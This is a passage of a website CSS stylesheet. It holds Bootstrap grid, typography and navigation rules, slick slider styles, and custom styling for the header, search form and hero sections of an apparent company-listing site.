    line-height: inherit
}

a {
    color: #428bca;
    text-decoration: none
}

a:hover,
a:focus {
    color: #2a6496;
    text-decoration: underline
}

a:focus {
    outline: thin dotted;
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px
}

figure {
    margin: 0
}

img {
    vertical-align: middle
}

.img-responsive,
.thumbnail>img,
.thumbnail a>img,
.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    display: block;
    width: 100% \9;
    max-width: 100%;
    height: auto
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    font-family: inherit;
    font-weight: 500;
    line-height: 1.1;
    color: inherit
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
    font-weight: normal;
    line-height: 1;
    color: #777
}

h1,
.h1,
h2,
.h2,
h3,
.h3 {
    margin-top: 20px;
    margin-bottom: 10px
}

h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
    font-size: 65%
}

h4,
.h4,
h5,
.h5,
h6,
.h6 {
    margin-top: 10px;
    margin-bottom: 10px
}

h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
    font-size: 75%
}

h1,
.h1 {
    font-size: 36px
}

h2,
.h2 {
    font-size: 30px
}

h3,
.h3 {
    font-size: 24px
}

h4,
.h4 {
    font-size: 18px
}

h5,
.h5 {
    font-size: 14px
}

h6,
.h6 {
    font-size: 12px
}

p {
    margin: 0 0 10px
}
.text-center {
    text-align: center
}
ul,
ol {
    margin-top: 0;
    margin-bottom: 10px
}

ul ul,
ol ul,
ul ol,
ol ol {
    margin-bottom: 0
}

address {
    margin-bottom: 20px;
    font-style: normal;
    line-height: 1.42857143
}

code {
    padding: 2px 4px;
    font-size: 90%;
    color: #c7254e;
    background-color: #f9f2f4;
    border-radius: 4px
}

kbd {
    padding: 2px 4px;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 3px;
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25)
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    box-shadow: none
}

pre {
    display: block;
    padding: 9.5px;
    margin: 0 0 10px;
    font-size: 13px;
    line-height: 1.42857143;
    word-break: break-all;
    word-wrap: break-word;
    color: #333;
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    border-radius: 4px
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    white-space: pre-wrap;
    background-color: transparent;
    border-radius: 0
}


.container {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

@media (min-width:768px) {
    .container {
        width: 100%;
    }
}

@media (min-width:992px) {
    .container {
        width: 100%;
    }
}

@media (min-width:1200px) {
    .container {
        width: 1170px
    }
}

.container-fluid {
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px
}

.row {
    margin-left: -15px;
    margin-right: -15px
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
    float: left
}

.col-xs-12 {
    width: 100%
}

.col-xs-11 {
    width: 91.66666667%
}

.col-xs-10 {
    width: 83.33333333%
}

.col-xs-9 {
    width: 75%
}

.col-xs-8 {
    width: 66.66666667%
}

.col-xs-7 {
    width: 58.33333333%
}

.col-xs-6 {
    width: 50%
}

.col-xs-5 {
    width: 41.66666667%
}

.col-xs-4 {
    width: 33.33333333%
}

.col-xs-3 {
    width: 25%
}

.col-xs-2 {
    width: 16.66666667%
}

.col-xs-1 {
    width: 8.33333333%
}

@media (min-width:768px) {
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        float: left
    }
    .col-sm-12 {
        width: 100%
    }
    .col-sm-11 {
        width: 91.66666667%
    }
    .col-sm-10 {
        width: 83.33333333%
    }
    .col-sm-9 {
        width: 75%
    }
    .col-sm-8 {
        width: 66.66666667%
    }
    .col-sm-7 {
        width: 58.33333333%
    }
    .col-sm-6 {
        width: 50%
    }
    .col-sm-5 {
        width: 41.66666667%
    }
    .col-sm-4 {
        width: 33.33333333%
    }
    .col-sm-3 {
        width: 25%
    }
    .col-sm-2 {
        width: 16.66666667%
    }
    .col-sm-1 {
        width: 8.33333333%
    }
}

@media (min-width:992px) {
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12 {
        float: left
    }
    .col-md-12 {
        width: 100%
    }
    .col-md-11 {
        width: 91.66666667%
    }
    .col-md-10 {
        width: 83.33333333%
    }
    .col-md-9 {
        width: 75%
    }
    .col-md-8 {
        width: 66.66666667%
    }
    .col-md-7 {
        width: 58.33333333%
    }
    .col-md-6 {
        width: 50%
    }
    .col-md-5 {
        width: 41.66666667%
    }
    .col-md-4 {
        width: 33.33333333%
    }
    .col-md-3 {
        width: 25%
    }
    .col-md-2 {
        width: 16.66666667%
    }
    .col-md-1 {
        width: 8.33333333%
    }
}

@media (min-width:1200px) {
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12 {
        float: left
    }
    .col-lg-12 {
        width: 100%
    }
    .col-lg-11 {
        width: 91.66666667%
    }
    .col-lg-10 {
        width: 83.33333333%
    }
    .col-lg-9 {
        width: 75%
    }
    .col-lg-8 {
        width: 66.66666667%
    }
    .col-lg-7 {
        width: 58.33333333%
    }
    .col-lg-6 {
        width: 50%
    }
    .col-lg-5 {
        width: 41.66666667%
    }
    .col-lg-4 {
        width: 33.33333333%
    }
    .col-lg-3 {
        width: 25%
    }
    .col-lg-2 {
        width: 16.66666667%
    }
    .col-lg-1 {
        width: 8.33333333%
    }
}


.nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none
}

.nav>li {
    position: relative;
    display: block
}

.nav>li>a {
    position: relative;
    display: block;
    padding: 10px 15px
}

.nav>li>a:hover,
.nav>li>a:focus {
    text-decoration: none;
    background-color: #eee
}

.nav>li.disabled>a {
    color: #777
}

.nav>li.disabled>a:hover,
.nav>li.disabled>a:focus {
    color: #777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed
}

.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
    background-color: #eee;
    border-color: #428bca
}

.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5
}

.nav>li>a>img {
    max-width: none
}

.nav-tabs {
    border-bottom: 1px solid #ddd
}

.nav-tabs>li {
    float: left;
    margin-bottom: -1px
}

.nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0
}

.nav-tabs>li>a:hover {
    border-color: #eee #eee #ddd
}

.nav-tabs>li.active>a,
.nav-tabs>li.active>a:hover,
.nav-tabs>li.active>a:focus {
    color: #555;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default
}

.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0
}

.nav-tabs.nav-justified>li {
    float: none
}

.nav-tabs.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-tabs.nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs.nav-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs.nav-justified>.active>a,
.nav-tabs.nav-justified>.active>a:hover,
.nav-tabs.nav-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs.nav-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs.nav-justified>.active>a,
    .nav-tabs.nav-justified>.active>a:hover,
    .nav-tabs.nav-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.nav-pills>li {
    float: left
}

.nav-pills>li>a {
    border-radius: 4px
}

.nav-pills>li+li {
    margin-left: 2px
}

.nav-pills>li.active>a,
.nav-pills>li.active>a:hover,
.nav-pills>li.active>a:focus {
    color: #fff;
    background-color: #428bca
}

.nav-stacked>li {
    float: none
}

.nav-stacked>li+li {
    margin-top: 2px;
    margin-left: 0
}

.nav-justified {
    width: 100%
}

.nav-justified>li {
    float: none
}

.nav-justified>li>a {
    text-align: center;
    margin-bottom: 5px
}

.nav-justified>.dropdown .dropdown-menu {
    top: auto;
    left: auto
}

@media (min-width:768px) {
    .nav-justified>li {
        display: table-cell;
        width: 1%
    }
    .nav-justified>li>a {
        margin-bottom: 0
    }
}

.nav-tabs-justified {
    border-bottom: 0
}

.nav-tabs-justified>li>a {
    margin-right: 0;
    border-radius: 4px
}

.nav-tabs-justified>.active>a,
.nav-tabs-justified>.active>a:hover,
.nav-tabs-justified>.active>a:focus {
    border: 1px solid #ddd
}

@media (min-width:768px) {
    .nav-tabs-justified>li>a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0
    }
    .nav-tabs-justified>.active>a,
    .nav-tabs-justified>.active>a:hover,
    .nav-tabs-justified>.active>a:focus {
        border-bottom-color: #fff
    }
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.active {
    display: block
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0
}

.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 3px;
    border: 1px solid transparent
}

@media (min-width:768px) {
    .navbar {
        border-radius: 4px
    }
}

@media (min-width:768px) {
    .navbar-header {
        float: left
    }
}

.navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch
}

.navbar-collapse.in {
    overflow-y: auto
}

@media (min-width:991px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        box-shadow: none
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important
    }
    .navbar-collapse.in {
        overflow-y: visible
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-left: 0;
        padding-right: 0
    }
}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px
}

@media (max-width:480px) and (orientation:landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px
    }
}

.container>.navbar-header,
.container-fluid>.navbar-header,
.container>.navbar-collapse,
.container-fluid>.navbar-collapse {
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:768px) {
    .container>.navbar-header,
    .container-fluid>.navbar-header,
    .container>.navbar-collapse,
    .container-fluid>.navbar-collapse {
        margin-right: 0;
        margin-left: 0
    }
}

.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px
}

@media (min-width:768px) {
    .navbar-static-top {
        border-radius: 0
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0)
}

@media (min-width:768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0
    }
}

.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px
}

.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0
}

.navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px
}

.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none
}

@media (min-width:768px) {
    .navbar>.container .navbar-brand,
    .navbar>.container-fluid .navbar-brand {
        margin-left: -15px
    }
}

.navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.navbar-toggle:focus {
    outline: 0
}

.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px
}

.navbar-toggle .icon-bar+.icon-bar {
    margin-top: 4px
}

@media (min-width:991px) {
    .navbar-toggle {
        display: none
    }
}

.navbar-nav {
    margin: 7.5px -15px
}

.navbar-nav>li>a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px
}

@media (max-width:991px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        box-shadow: none
    }
    .navbar-nav .open .dropdown-menu>li>a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px
    }
    .navbar-nav .open .dropdown-menu>li>a {
        line-height: 20px
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,
    .navbar-nav .open .dropdown-menu>li>a:focus {
        background-image: none
    }
}

@media (min-width:991px) {
    .navbar-nav {
        float: left;
        margin: 0
    }
    .navbar-nav>li {
        float: left
    }
    .navbar-nav>li>a {
        padding-top: 15px;
        padding-bottom: 15px
    }
    .navbar-nav.navbar-right:last-child {
        margin-right: -15px
    }
}
.clearfix:before,
.clearfix:after,
.dl-horizontal dd:before,
.dl-horizontal dd:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.form-horizontal .form-group:before,
.form-horizontal .form-group:after,
.btn-toolbar:before,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:before,
.btn-group-vertical>.btn-group:after,
.nav:before,
.nav:after,
.navbar:before,
.navbar:after,
.navbar-header:before,
.navbar-header:after,
.navbar-collapse:before,
.navbar-collapse:after,
.pager:before,
.pager:after,
.panel-body:before,
.panel-body:after,
.modal-footer:before,
.modal-footer:after {
    content: " ";
    display: table
}

.clearfix:after,
.dl-horizontal dd:after,
.container:after,
.container-fluid:after,
.row:after,
.form-horizontal .form-group:after,
.btn-toolbar:after,
.btn-group-vertical>.btn-group:after,
.nav:after,
.navbar:after,
.navbar-header:after,
.navbar-collapse:after,
.pager:after,
.panel-body:after,
.modal-footer:after {
    clear: both
}
.mw-100{
    max-width: 100%!important;
}
/* end bootstrap styles*/

/* OVERALL STYLING */
html * {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
html, body {
    height: 100%;
}
body {
    font-family: 'Lato', sans-serif;
    font-size: 17px;
    display: flex;
    flex-direction: column;
}
body .main-wrapper{
    overflow: hidden;
    flex: 1 0 auto;
    padding-top: 62px;
}
body .footer {
    flex-shrink: 0;
}
a, a:hover, a:focus, a:active, a:visited{
    outline: 0;
    text-decoration: none;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: inherit;
}
img{
    max-width: 100%;
    height: auto;
    -webkit-backface-visibility: hidden;
}
h1, h2, h3, h4, h5, h6{
    font-weight: 900;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="file"],
input[type="number"],
input[type="tel"],
.um .um-form input[type=text],
.um .um-form input[type=search],
.um .um-form input[type=tel],
.um .um-form input[type=password],
.um .um-form textarea,
textarea{
    height: 40px;
    max-width: 360px;
    border: 1px solid #D8D8D8;
    border-radius: 30px;
    background: transparent;
    font-size: 13px;
    line-height: 20px;
    color: #fff;
    padding: 0 15px;
    box-shadow: none;
    -webkit-appearance: none;
    width: 100%;
}
.form-control:active,
.form-control:focus,
input[type="text"]:active,
input[type="email"]:active,
input[type="password"]:active,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="file"]:focus,
input[type="number"]:focus,
input[type="file"]:active,
input[type="number"]:active,
input[type="tel"]:active,
input[type="tel"]:focus,
textarea:active,
textarea:focus{
    border: 1px solid #C6FF7D;
    outline: none;
    box-shadow: none;
}
form .um-field-label label,
form label{
    font-size: 15px;
    line-height: 20px;
    font-weight: normal;
    margin-bottom: 7px;
    display: block;
}
form label a:hover{
    text-decoration: underline;
}
textarea{
    min-height: 249px;
    width: 100%;
    padding-top: 10px;
}
input[type="file"] {
    padding-top: 8px;
}
.spu-container .consult-form.text-black input {
    color: #000;
}
.search-form{
    position: relative;
}
.search-form .submit-live-form{
    display: inline-block;
    width: 16px;
    height: 16px;
    background: url(images/search.svg);
    position: absolute;
    right: 17px;
    top: 12px;
    cursor: pointer;
}
.search-form .submit-live-form:hover{
    opacity: 0.6;
}
.search-form input[type="submit"]{
    transform: translateY(2px);
}
.search-form input[type="submit"]:active,
.search-form input[type="submit"]:focus{
    outline: none;
}
.o-button,
.submit-form.btn,
input[type="submit"],
.um-account-main input[type=submit].um-button {
    background: linear-gradient(180deg, #BEDF78 0%, #519C2D 100%);
    border-radius: 40px;
    color: #fff;
    font-weight: 900;
    height: 40px;
    line-height: 37px;
    padding: 0px 14px;
    font-size: 16px;
    display: inline-block;
    border: none;
    text-align: center;
    box-sizing: border-box;
}
.o-button:hover,
.submit-form.btn:hover,
.o-button:active,
.submit-form.btn:active,
.o-button:focus,
.submit-form.btn:focus,
.um input[type=submit].um-button:focus,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button:focus,
.um input[type=submit].um-button:active,
.um-account-main input[type=submit].um-button:hover,
input[type="submit"]:active,
input[type="submit"]:focus,
input[type="submit"]:hover,
.o-button:visited{
    color: #fff;
    background: linear-gradient(180deg, #519C2D 0%, #519C2D 100%);
    outline: none;
}
@font-face {
    font-family: 'FontAwesome';
    src: url('fonts/fontawesome-webfont.eot?v=4.5.0');
    src: url('fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),
    url('fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),
    url('fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),
    url('fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),
    url('fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');
    font-weight: normal;
    font-style: normal
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}
.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}
.fa-facebook-f:before,
.fa-facebook:before {
    content: "\f09a"
}
.fa-twitter:before {
    content: "\f099"
}
.fa-linkedin:before {
    content: "\f0e1"
}
.fa-vk:before {
    content: "\f189"
}
.fa-bars:before {
    content: "\f0c9";
}
.fa-2x {
    font-size: 2em;
}

.bigger{
    font-size: 150%;
}
/* END OVERALL STYLING */


/*slick*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}





/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    margin-bottom: 30px;
}

.slick-dots
{
    position: absolute;
    bottom: -25px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: .25;
    color: black;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/*end slick*/

/*  NAVIGATION */
.header.navigation-bar{
    background: #1D1A21;
    position: absolute;
    width: 100%;
}
.header > .container{
    display: flex;
    max-width: 1410px;
    width: 100%;
}
.header .header-logo{
    flex: none;
    margin-right: 21px;
    margin-top: 18px;
}
.header .header-navigation {
    width: 100%;
    margin-top: 9px;
}
.header .header-navigation .side-menu .inner{
    display: flex;
    align-items: center;
}
.header .header-navigation .side-menu .inner .left{
    display: flex;
    width: 100%;
    align-items: center;
}
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}
.header .header-search{
    max-width: 39%;
    width: 100%;
    margin-right: 27px;
}
.header .header-search input{
    width: 100%;
    max-width: 100%;
}
.header .nav > li > a {
    padding: 10px 13px;
}
.header .nav > li > a:hover{
    color: #C6FF7D;
    background: transparent;
}
.header .account-action {
    display: flex;
    align-items: center;
}
.header .account-action .user,
.header .account-action .login,
.header .account-action .logout {
    margin-right: 18px;
    position: relative;
    display: inline-flex;
}
.header .account-action .user:hover,
.header .account-action .login:hover,
.header .account-action .logout:hover{
    color: #C6FF7D;
}
.header .account-action .user:before,
.header .account-action .login:before{
    content: '';
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(images/user.svg);
    margin-right: 10px;
    margin-top: 1px;
    filter: brightness(2.5);
}
.header .menu-button{
    display: none;
}
.header.fixed {
    position: fixed;
    top: 0;
    width: 100%;
    background: #1d1a22;
    box-shadow: 1px 1px 6px #1d1a22;
    z-index: 99;
}
@media only screen and (max-width: 1200px){
    .header .nav > li > a {
        padding: 10px 5px;
    }
}
@media only screen and (max-width: 991px){
    .header .menu-button{
        display: block;
        border: none;
        background: transparent;
        filter: invert(1);
    }
    .side-menu {
        position: fixed;
        right: 0;
        top: 0;
        /* background: #eee; */
        background: #1D1A21;
        z-index: 11;
        height: 100vh;
        transform: translateX(100%);
        transition: transform 0.2s;
        padding: 30px;
    }
    .header .header-search {
        max-width: 100%;
        width: 100%;
        margin-right: 0;
        margin-bottom: 20px;
    }
    .side-menu.outwrap{
        transform: translateX(0);
    }
    .header .header-navigation .side-menu .inner,
    .header .header-navigation .side-menu .inner .left,
    .header .account-action,
    .header .account-action .login{
        display: block;
    }
    .navbar-nav{
        margin: 0;
    }
    .header .account-action{
        margin-top: 5px;
    }
    .account-action a {
        margin-left: 5px;
    }
    .header .account-action .login:before{
        display: none;
    }
    .account-action a.register{
        margin-top: 30px;
    }
    .header .account-action .logout{
        display: block;
        margin-top: 7px;
    }

}
/* END NAVIGAION */

/*  HERO */
.home-hero {
    text-align: center;
    padding-top: 79px;
    position: relative;
    margin-bottom: 68px;
    background: url(./images/tv-start-bg.png) bottom center no-repeat;
    background-size: cover;
    min-height: 705px;
}
.home-hero .title{
    font-weight: 700;
    font-size: 50px;
    line-height: 75px;
}
.home-hero .subtitle {
    font-size: 21px;
    line-height: 35px;
    margin-top: 30px;
    margin-bottom: 50px;
}
.hero .search-form{
    max-width: 100%;
}
.hero .search-form input[type="text"]{
    max-width: 75%;
    width: 605px;
    height: 45px;
}
.hero .search-form input[type="text"]::placeholder {
    color: #fff;
}
.hero .search-form input[type="submit"]{
    width: 100px;
    /* margin-left: 11px; */
    height: 45px;
}
.home .hero .search-form input[type="submit"] {
    width: 196px;
}
.hero .add-company{
    font-weight: 900;
    margin-top: 15px;
    margin-bottom: 35px;
    display: inline-block;
}
.hero .add-company:hover{
    text-decoration: underline;
}
.hero .col-md-6{
    padding: 0;
}
@media only screen and (max-width: 991px){
    .home-hero{
        margin-bottom: 60px;
    }
    .home-hero .title{
        margin: auto;
        text-align: center;
        font-size: 45px;
        line-height: 50px;
    }
    .home-hero .subtitle {
        margin: auto;
        text-align: center;
        margin-top: 40px;
        margin-bottom: 40px;
    }
    .hero .search-form {
        max-width: 460px;
        margin: auto;
    }
    .home-hero.hero .search-form {
        max-width: 90%;
        margin: auto;
    }
    .hero .search-form input[type="text"]{
        max-width: 50%;
    }
    .hero .add-company {
        font-weight: 900;
        margin: auto;
        margin-top: 20px;
        display: block;
        text-align: center;
        margin-bottom: 30px;
    }
    .home-hero img{
        display: none;
    }
}
/* END HERO */

/* home-short-info */
.home-short-info{
    position: relative;
    margin-bottom: 110px;
}
.home-short-info .col-md-6:first-child{
    width: 40%;
}
.home-short-info .col-md-6:last-child{
    width: 60%;
}
.home-short-info .container .row{
    display: flex;
    align-items: center;
}
.home-short-info .tagline{
    font-size: 13px;
    line-height: 20px;
    font-weight: 900;
    color: #C6FF7D;
    text-transform: uppercase;
}
.home-short-info .title{
    font-size: 45px;
    line-height: 50px;
    margin-bottom: 30px;
}
.home-short-info .text{
    margin-bottom: 39px;
}
.home-short-info .more-companies{
    width: 120px;
}
@media only screen and (max-width: 991px){

    .home-short-info .title {
        margin-bottom: 20px;
        font-size: 35px;
        line-height: 40px;
    }
    .home-short-info .row{
        display: flex;
